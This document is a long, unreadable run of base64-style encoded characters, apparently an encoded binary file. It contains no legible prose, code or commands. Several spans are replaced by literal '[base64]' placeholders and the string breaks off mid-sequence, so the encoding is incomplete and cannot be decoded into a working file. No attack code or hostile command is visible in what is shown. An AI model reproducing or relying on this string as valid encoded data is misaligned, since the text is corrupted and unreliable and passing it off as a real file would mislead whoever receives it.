MTgabvEjrsxfuyS7eJ+kJUxPsWSLbNfIAXW8ro5ntkDiwBQ+YqYTZ7Yi/9KbYJD54TkqL3Q2jSMONjapYpZTHNOrn2+mOUel5XlpjcCftvINJcwliPmklzcZc5qeWvcX8Pch7lk2DUH0v1NoJ1u6PZlxnDTyzBsb/vdcjsvXvtFNCDoCrBqApNaX9HUi96tHSyiju7oscV0hZIAMcA+lu4X7qrpIvSlmEuIBh66YwfryJkEOG/hpI4Feb3Xe40Cq2ulbM3qLCACYHC6hPgAInBTtP6wL4mcA1DEejD1epCv4RyKJH4A4Ln1Wp+UGd71XB/2YD+94DnZWKDsMlDth10GNF6LKJDrQRCfOY4Dud4Bmp3jQN7toQHnASba6hLu18NYZPIG7w4Hinb/tCCGVUl0dzT1K573+AqRNcjyYelEPbwduIMk3DrgH5Zsycnd72eeADpga+Da3FnQAQKmHggP2sq6opvy8BJRfDuNDD23at2TA4KeBbsKFmDTj07Qj+jD6IfS1IEJFh+/TKpAtUKl5tIH3wJwAjmg8tHiY3AbwwG+6bbJiDMfkhgwBkjP8y4ABZacuQ6OBR4ABVCQAOm//q4eBn0XBgXw4D6AAK7uB+A8zX4gAh2QAD4ACEk4WA2FhoVkfoqLfiENBwePDVhlimEiODiCgoNYkZ+PWFiZmqSmmZyekKuQo6ScOCJ5ljKnOBE4qxGQuxE3YbwHvShzfTK7wrxfIpfI/7oHWopp09TV1tRgYNfb1nDe3+Dh4nBscG/[base64]/[base64]/fqHPxQgcp9NCNJDdURJ53ZgSXAhDo4FFIRh45QBB/AoqSSic4meihgWURxBw3UcnThQhrqWllS2HW9KNislFGVFPH/0FSDiao+dIJBpgQgAEISCTACyMQMJFgPJbwAgQJ1PnRVgHk/KcBgvIMGJSDsaXDBhuU4ejfj/5DqZhuFNT00oir68eqh4DKmiiMG2KqB77dEUZ1obrqR09Xdq7C5+uKIIMMzCgyBqm+smGJsIQcIAoOKKzGnCQbdOACFAngDkVvZ/hBxqsiBC98AZ+s8sgBKAiv/PLKxz4u8swzQ4YYv4seG+kpjItDE8EruMqBftzQyzPazXHAg8jsEjA1WP5kcNLUoCH/NA47PMbqJJYIwAPRQbe/[base64]/lGcXAFPElaaxSwph6X0qjN/8qFE/cJTjVWMgwxjQYDj+PScEIXgOAEBUTAMeMGT/[base64]/d6VE5GEBt+SFKDvH1s7hRBFxSOsBBHSGPnjPQIpww/MWkUpIRKiX+eRlL4EZzPglTGHELGasdtLMZ0ITA9GE/[base64]/sFQgSC4jG9Drc1kWsID644N6r0reKBSBhBaBMBjJWQOTyoC8aEmLfb/99wjnCFhYoiKXfOLI6B52ggaAPCMEOQlCAaIrmARigQTosi9nMhoMelSXHAk92o4MkIJwuyUhcIBCzIb0WSSZpwkdYUpEeGSojM0GUYLLAgtzaE2ncoHGF2BpfxBFXKG0og3oH6hENNJclQYMCCP3CpqAJQAHZPdII/NTdjHZ3nek0QALsNEKYEAAKbaCsrOXBJXzgA9L+bLR83eBHEhwCBW2Y6SFSoAUYiGCNSoACarRjEz/EVNiHqOPmfHtUxTWCqZNIggsEAe0U3C8Hyc4VM8oAbUk8QJdGDTFSP9xV4h0vPovw8LrXXVY/nPV5OFiroq+kODVoDwc5YEaD+vr/[base64]//nSJzap0m8b7nBryA8NlN0DrHZSZTDwrw3SEQ00wRBNAGjgAZQt+ZkNZmYDZj+xD2ygN06QBSGSFuh5wu5ISKLnEdTFCwrwAl/o/FyXBVrQMSlBHg6dDbb+5Oj7FHctlWsbQETdhQDkRwBOUBYYoQNMohEYUQIL6EGCYhJJAgEGkANgB0XfJXZg8wJTJ2gXoQNqoHYH1A0CyELw5QYqIBR5lAh7wFQpgF+gsXeXQDqFtwh3MGCdASw5qAgpNl/SsHjzARu5AW0L4INApTjklmHLoTocNm+dp257tAGtA1aQQBxROIWcYkvPgwU/YEdH50d6pT1BUDoD50qz5Awvxv9jvadwuxR8u9VWFqINv1V81YAGE1clYIAGY9AGAACIYIYBWfYAZ0CIYPYAb1ByaZYGEPMhDRM/J0g/DBN+DjQQouVQLqMAFcGJnMgRIHFzKZEXeUEkKQEBb/FzZkcYIsB/[base64]/e7onDBHQhpDwIOizCg9yAP2SZAmHJb4HXMk0h6R0E9xwMHj4iLo1B7hFD2PwAJHGPwiBAeuQkwDABrH2fSGzE9oHDpS4iAqTQgNDMO8AODkwQYhCW+RERHQ2AkTkEUbSBCLxER6xlXnhfnCGN/cXBHx4E75Hh9YAgN1IRm0wAApQBB50AjFxFk4ggXDhLnTGFyNgABoAAybwJnDiWqo2As+YA81YamGHaoGyMq12EQoABmeAWzcxidSQlpoyVoqwB6VCAg9Qbs0RIX7ABsoSmqHJKqIZmlDYhfBIhAYgAoAnAh3wHkiYj4JnVb+iCGsQkJ2nAtvBA+SBhQfggyk2/4W20SlfpSAAJ4aKtggYUHBIwAhpGAyncFenEJK68FfA1xPsg500SQZF54gsCRQ4gZQIA5NjMAdE04dyoA5kgAbloBAKxAZjkAY4+RBvcE0oQiVKqSEKg3zmgE0/[base64]/88ofcICxBvANmFFLkKo1A6++ZHaVBwkKCEGOkgUvARKECduLQ9CNAEuaAgu4BkbNV//MaoYDBJjGoTvEUNamCk01Cp2YBZQCEyutWHFoIpj8hyacBybJATLeeTCNEG9YlARjOU34BY32cNknkNAIoTY6ADcBFngNYjJWAXHgGheAESqtVOXQl/vDpauWpEQCcTEJAukwqA0AqiSxMEJaAWXhATCGAAL7AEEigkseWADogAAQADdiA3HkCV8CdEvco2qMajfyKNYucBiok3bpEFbbBbY9l/3Jh0eVQUCIZUiuA4hVAAGsCZe/dUVZqwNKUIZhQqzvEc0gSxPHgIjOD/[base64]/hAb3Yi1QpF2LhgHmJQ0+kATQAKB11rHTiAqj2uDkTKEAaTzAhlmfQqd1ZDd3YgkPxrwDrB1B1HQEgA+M4elmqsFWKBQ+wK8OZjoZQmsvCKp5pd7OTYYuQpqWHVGBwCTuASZBw/[base64]/FxOr+SsP3LCNBNPJ/[base64]/BmjMVovwAHKlp17IhinQL/[base64]/tufK2u8JDOiLQBwULphHCLsehO7mTOyLhYKUSEu7y2bvTAb2jLnNgALqRAKKtsOWCAGv0G5Z3sZdHAkBY0JxX0JTd/wGDIAxr3CqLQE+LAAByrD0DkLw0Jg2zNMdkgGN3zIaroB12BSDqw7ArjROJPb7Z3d3ZzbOdqrT4ejEBerU1bdMrewY6vd4B6tM/zd7lbSiE4Rep+BacSBF1AQE55xGuVTMlWgT0Z6xwEdUBDDSD0ZhEq2Re3VbxBdn81AZ24TNhIxNOoAQ7YtQQeswwgAdxs2oTOpfdmkTi5X5/8QJbp04eOChVdM0RqAfKlNhj6VvTIHdKyiXijGCPClSAV9ugQY6+c4OxcT1txBquEeSyQdGUbQCnXW5PzBpNYBz6tStnNDuY9wjteCUftttkRT3CggK//btgvgAVUHiK94XzQf86YfDGiiBLzb0vzrDRwQBLfvDR0l1LfVXS3v2z3JnnR3PSfS6pORygKEKeunXegSfJZ5Cp/uvTPQ3fjh6gOSEDo4wRCuAEZAsXTpCgwarKXIeVrkUoZaEXRVARCPrMympdLnGe+rTgvhXWKzgUr96ND2Dihf1yMlGtTmA2SYQXA2ACdzAGXpMkaCF1g1atu14WRWAXXLdBeBYovCzYIZgFib3NMd5h/tqvSdq5N65uH3ZUmnEHUCUcooQfypdVr+K6A2vur+I7V6IHcyA6pMPk7uwfg0Bg8E7bTFW7hnCQPWF63P7FczAtv53QrIB3jBAHaLXG8oEDqBJxag66AUL/CgVyChGgBy8mpmx+V8zNCujTO5tTNCCfDYmw53ye52oA3pjrv+5AWVTiR4a+CJKsBpdL3o9e849OJaLsM5X+I3CBoKHuEVgJoVmRJEaSJEH/EUgf1ckeQqooQlkwwdopWKzO4LqMGTqQ6wLQF1PH1nPii0lkAvbrQ9/lAUogdQ412CWw66TIdeykQeL1TiweUbQRcSmZobKYBpzruZF94+LMKVD6upsEYr7VbqGCBdJ2m22FR7sbK49zLjjAGnWkBUgGB7aNYZFQAH605Ssm+CBGBsJiqAgN5m4KAFl63HTaCkUoAnugaEyIC5qgBIYqe03QBD6QCWnoDCnADwAg/1f3kHrIgAJ9gN0MN/yKQ/Il392AjrmKTvOj6iiU9YgvD/NDtxM2X/06HfNErTYVRBh88qseMPso0dTK3OzsN/sk0RcjYBcSpKxY/RZD0zloMPWyyK94REYJYOkEQN+CURYzDAglCQgDd2MwcBoBA4wePlkKJQKTAllZTiMJmpoeBp6eHgkjowiaCAqUqaoCHWRjY2SuYLO0Yra3bmkqu7y9u24qwL6+YrvFvMcqych+fhpYDdHSDQthfmTDvGt+egXT3wXWa9m2ymDNYdDfWDkyIu7q0QfR4dfN3tPz3/[base64]/2IijipATlEgpkr1pFgAWsWK+aflaRJnUv1sKyqV9PTEyzB9+kodhzLaB9W9vChIj/L62AHj/[base64]/0x5pgymrDG7qXrLHBMtQBsqw80z/[base64]/LcvrstGYD5C2H7xlYTX3VVptfvAwWQN8493lIoB/tMigDu+lG0+AdzaixD0YoKGRiNBg2I0ZpuoTeb4wYd9DEiBQ2FOTAA6sIRcQLU0oGxhmH8V8ZOMbwFTo1dU/T9wzp5P33X+AgRQYi4JvkyCSbjFSTXrmccpUqy5+Vll1uT3PN4eXs//9qcMFcGKeKE3CiaIpJTJ0OZ4AHKGIAz+nTABhDQQMUgGq2OcFsgsW441iCBckKSdgolbkSlu0XwBgAqIKWihFowDa6McEb5vZAV9lwgqIYRRF2+AI4dcITfgqFoEihNF+5qXGTUMCYaJGU0KAQWvwSTeW81a8qCs//PXrAVnw+h40rqgBcBrqQNf5BLZCgiz/rKhB/CgCWcOkDC0kIggcUog59sAFCptHF8Co3iz28IwhSIBhDBLk8HATBHWEwSqWY5L5z+GED4HuIxZpxhz5k5JKXLN9KxMeQ8nkyI0lQwkaQxEj2mTIo4PFK/abEvlXKLw1YgQNa9Le/MI3FKADMJVvAoIO0Na4Ieikc0uw0mADoyQU/PIyfCmDBURgAMBBo22UU5UEoiGeElSrherrlCzfIIVPfDIIT1EbAyxjghQag29xMQIMAuCpvAzBmI1CAACkQzmjKXMQzR6GJHQJzLwl4DRInsbY1PEWRyhrNMDpExUtxyIuh/+scf+ZzjTVY9KIYZR3p4lMPg64hcmBbXevWUQbasS52DWiQRCeEAxRAjEQWakAKwAKGbwJPdUoBEwYYYqJB+tQibPySUCjVGUdijyUR0B46RJAEHzj1qU4d0Y/Cx5CSQNUkh0zfNUx5SlRG5Vgpq993SCa/K8GBDWpIgyxpWUs/eEkqJgOrLufKFQRobTun4sSc/FSqwBSNEYrZ1QSVmTcMTueumGHUoiCAhmti04nahFZDs8EaGiDnZ4ilhK8GgId1KoKZBiBB3m4ItU/[base64]/CC3RZrikq//AAAHkNM4LfkUgEEtlp06EImoSJCwDQ3GCxjHqZydwSoweC5rISrZcmlNBAMYJLEpkNgAwkKFvcuAnEvSJtIRFLXACQGTAGAACqYiEAKwz0FRkoQNR4lY2PTTZKQ4kdRC14kq/sQD6tBVeYURuLUVqoDaE6bl+IME6MNIEdxwkIcmLxgKa64ffiYGtYVEDAAr/cBPlGewhh7ZIRW6C3jTsb6ggMWr2vjK9M8jAuhDL9EaCEMmV4ADTELOzFuxx4KCQesCtNIpUoDIypDi4rGVxK4ZrZuGbycxmGsaZXRpXgmAqBjFVS4Bx4JQASxgmyQUQTCh2vR1LYFYBUaLxeHRLDi/vcV/dCkLgfrbB7eQgyDN8YGhDC08kG/NuS16EcwzQNihAmVhVpgQIaxGpkNZWIDPGbY73eFvfQhSLWiTzezDwAIJj4OAIP7icDUSChDs8vf5wz0nFhXDxUly68oCjSxU2kg4gT0IQcbTvwDSGB4QgBTehCEumuzyWMDoEbHDkWCLdDBls0iKTNIoeLsbz/56H4QbjY8iRer7VU5+51QgGKxO92+BXX2l7syzLW91KdQsfa4lpUXD/cp11NTC72YFZNxD95AIETCYv0wGxB4ANT0YMgsSUga2PLVECGTxF2gldaJd5a58BmWuKTXhtJa4DWxqAm52LUIxobWhDY4bAmKeNp7qfedgs6IAFXx/oZTfDGY8wiSlaLofXqOXvfof59GOeBgqaQYKUu/71YdTz613fXI+ocYspDyMGGGS+UaJhDJYOGEz1sQCRhwW8GCB0yleuPOZdcl4t38nL0RoWmvvhqD1Rqpaj1Iyjiu8LD/[base64]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[base64]/wD/ychCkKCAgwgTKjxYIoFDDy4MSBxAkaJEDwmKFIGgYKHHhTqyCNAhQ06bbNZSHlLBUtIkljBhuoxJk6akQzseDkBQQgFHCAN0dERIAGEWJ06yIAjgoWlTFxE9+ODAgYBVAhy6+FiSwED/U69NEYj8SFYhAR1igsipVC0ZmWQvJaHpFGmSmDRw4LDZ24aNG2SH5rh52ZKmG0gq3MxZYwhNGjVo/h4erEKOZUZz1t5MiU2TZ07HFpkMVWbUqV6+Vr2q9QpOLwwY1MDWJeuBK9iwb90qVVqUsU8qK0EbTrxZcEttg2vj5o25uefQx6H7149evevXrc/z18+PPnvcA4rfh21dgoIGy3pUgOChgSYSDQyI7wHBCAgjTpQYqz5hFh0CZMHCJdocN01NCCYoU4KStIHACyNIdIICJyCgQAJBQFDCR1ko8AJSUT1FXxI+dNHFEldZxYESDiWAUX39xTjSGmodB8YalcSF/wYlk+ClFxsm7MXLAxpgMAskh1AG02SHqRAHI2KYZFuRVGqgwQOjWGaSZXOgsdZhKXm2yVydKLIIMaYJw0sqq7EG2wN69aXGa7HMAkAuOeD2ZjBs9BaKG7/tGFxxhD5jICXYcLYcPet0c050kD7XDT/YVWppefKMl889AVU33qfrdJDUfunJyJACI7jYVBMewAeWfSPYp2FZ/PmnQIdBuHOoNIURVtNMCv66wYPt5fDgCzogcAILLNxaa1EBOvHChycMIGJ8LiBQYhImdlGVVVmk+tAIpvYHwRod8LGZNSq8xSMic7TFko95BckGL1fii5sGSA7G5GROVtMGLgUEgP+BwbBVqUGQpsjRmyFf2iVNGmd8RuYnoBBDCm+ooZIKLLnxMoYa/ajh2i17gfwKbqsEYwobogAaqDWF1uzMrtckl0yl6ZAR6c/mTHrp0PWMsd2n3nkK6tIBnTFCCVATBG25ClRdoVNOJYCAfVvLumGt/RVEUrwo4ZxjsGgvWNMGTyfgQg4GnFChCxBAEEAC+3HoodwvIOBVfBchUESJ3Z6IFYSqnlBufyesccMN66a0hsQ3YbISXiboxTC+Q16pZwgFYOAvk3GUHocbZYRAAgkFtO56AAUjnLAJvWzcBiNtiIHYMnNhxsnvGLfxhsak9NJxbsH4Mksa+ORjcl6wuIn/QZ6/BFNKzMb8NrHNNpt9zc6VNooO0OQHrR3RRBt9NHXseMf0+wAF8WFSWWy4uAAlTFh1EbF2vbXW/[base64]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[base64]/Wzd2NABVRfACRVCHIrk4+bOH9AcREOGHNgVluSSIeuOQ/[base64]/DKkDyAWZUFF/CAmIUbOYttIBy8ZRGWU2EokgcuBKSvAhiHOYJVD/FB4pZxPyNQdXFCUgLf4zgQpXmyvpTAApACJQUpm3aG0BnDaUaGKQQ/tlnOGknD/5nKknlELpnM4ZnbKgB7JnCnEQCmv0Bm4AazDTnUtXGsUjWZOFCrw2aXPUcfeCnmX6WZclWrNghe4Zn3A6HLe1bfYJl+5QSFbHo1c3HQnVbUFGj+GTKXdqNORhjwbqp5HkASMwAHdzmIr5oItDEAogoS0CFaoCFZbKovqToZiYfyyABgWSMyD6K/S2AYq6SR+Cog4KLkshZzZlmVbVU9LCHp/ENZ2okrcJLVO2IVBwBzzqm/xZDUIaGIYggqBXgquTi9BZg8tJlEzqpNAKpTKw/weydwtVqp3Y2UN98SPAV4SydnxdSaYdF4UhoAbjyo0s443CQAzYeYVx+q4vR5/z2ChHhm3h1z7hAGRbB4Z8WY/[base64]/5qv+f1/a3K1Yd/oqf2+FIb7gpLXUGb4CwCZsDAdABAeBLkBqpwuUQFUqxcYapBwl3NoWhMrWYHSIHHhtIpGoT/[base64]/uvBByYb+gziPopZxAG67C4dgADV7cTBldokiqhmoupE4u5CDkhLcr/qSJJEEFANjh2Q8EyB35wB2qQTRrQZu3VZrT7VP1zH+iGAFOVu7gZIATRHicAaL7bNZukkgEZcQSAHwUXBtHRo/6XEhjnBsV5tOzUYDVIlNh7vdbbvdkbxk6rvWA8xmD8nE9UABoQBp61G0v3tcz4jMIna0VXa+cKOtnoQ0HitSqndEvne3AAnzeJfUoDBqBayHJrWmpYoBJMW+ojhvZQHYbkD4hqwEkTsATqSO7QbYMKZEvmfXgLEHOwDjLwBr4aw35AA/khiiUJSyFsqSHsEFN1QXLjuRp7cCcAsiDLKw0UE2kQDjCQTavbXhUhuycbAHSjERcUK8AUEhr6ZPtR/4lFYABM8btIfEFScxA760HpAQF64AdQHDSZN8XKIDHNe8UaIGAr6ILYuwBe/M4NEM/xLMbyLM/0nL1mHLXqFAMAAAMoZz1wvKXdaXxz3AYqBlK+6qttFG3l4IHigF/PcND5UA5jYLfNYzQ1I9GI+2yatSjmQKh5Og7kQSnxiF/bEDT4yIUanVvmQ8lRDMrSERA0cMowAAN3QAMeYHjvt83+wZCuHBFAnbmaK8tUNmUmnLGfe3hZ4AKbucvlnCBgsGKPNszEXMxuhQcDQMta9W8KuRBFUT89sTXUbC1aU9YA1GekIryG5lsNGQ7h/GPdIJNOHRgrgc7pnMXLGnLt/P/O13sA7wy1ft0AgX0Agl3Phn3Y3JtOrZMCBfAAb8DYtWA9IYa+XkvQwscGDJ3ZPhaXUU0+uYd1ZEAonf3R6/DSK/0oIvUc36HAz2HJDa1SCVzakgLT/qDZD+0PYTDT4HAHeAADAVCYT7YQPI1nU4YAQC0RBxnLtlTURl3LPQGIVUMhW8MRChAE0jDXZ2NUbnQHU027VX3DAZADNPCRfQYhd0YWIvFkReAFfWPD86FufJhl9KPWtFKSxo1IcS2Tu/JoWBy91OvOX/zXfu3Ofl3gg13YhF3YiG3YVstpWVwAbUADKbACokZqL8OloWDZc/wApx1taYCCFB7iBUDhG17/4rww2wk1YRReAOGwk62Trx/dMyTl4gWgBvkw2ngcOs9hrrlg4w8N0+5jD0CuYrKxMiHgWmT4PHkh0UOU2WOQhFWCARrABm60D3OgAXuAyndgB7FrAi6Kga1s3BFhAJlaoS2iA8lybhTS3NEdQhQSEbTbHizQARvQATIgbIeMVjWxBuKgst793VXNAvxWHy9gTEBsFgzBP9PCqBXx5xUBs0VQEPTtH0/G1jXbHh3wfXFNzoMSi0ir1wDO1waO4AZe6gee4AuO6i9IAgGAtW8QAoxd4RbeJ5MtxyV+DhSQ67q+67ze673+AH7wAL4+7MSu6+Ag7MauSAuw6+ew7BQQ/wEUQA4kEAERwOKRsgDUTu3ADm0PkO0RQALPMe0NEAEN4OPlYNiYHR0pUM8pU